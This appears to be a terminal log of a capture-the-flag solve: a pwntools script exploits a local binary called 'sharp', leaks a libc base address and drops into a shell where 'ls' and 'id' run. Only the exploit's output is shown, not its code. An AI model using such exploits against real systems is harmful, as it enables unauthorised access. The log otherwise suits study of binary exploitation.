 libc-2.31.so  sharp  solve.py
[letscode](03:38:21)-> python3 solve.py
/usr/lib/python3/dist-packages/requests/__init__.py:89: RequestsDependencyWarning: urllib3 (1.26.6) or chardet (3.0.4) doesn't match a supported versi
on!
  warnings.warn("urllib3 ({}) or chardet ({}) doesn't match a supported "
[+] Starting local process './sharp': pid 24551
solve.py:16: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  r.sendline(str(index))
solve.py:22: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  r.sendline(index)
0x7f610d670000
solve.py:119: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  r.sendline(str(5))
[*] Switching to interactive mode
 $ ls
libc-2.31.so  sharp  solve.py
$ id
uid=1000(letscode) gid=1000(letscode) groups=1000(letscode),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),120(lpadmin),131(lxd),132(sambashare),998(no
rdvpn)
$